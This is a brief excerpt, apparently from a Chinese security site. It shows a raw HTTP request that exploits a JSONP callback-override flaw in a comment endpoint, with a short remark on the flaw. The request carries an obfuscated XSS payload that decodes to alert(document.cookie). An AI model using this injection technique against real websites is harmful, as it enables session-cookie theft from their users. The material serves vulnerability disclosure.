 comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster
GET /comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster=1&sellquali
ty=0&NewProp= &Property=256&PageNum=1&PageSize=48&OrderS
tyle=80&Address=&SaleType=1&degree=1&AuthType=2&BeginPrice=&EndPrice=
&KeyWord=&callback=eval(String.fromCharCode(97,108,101,114,116,40,100,111,99,
117,109,101,110,116,46,99,111,111,107,105,101,41));void&OnlineState=2&Paytype=4
&ranking=1&sClassid=213280&t=1354861954 HTTP/1.1
keyword带入的callback覆盖了前面
2cto.com 红黑联盟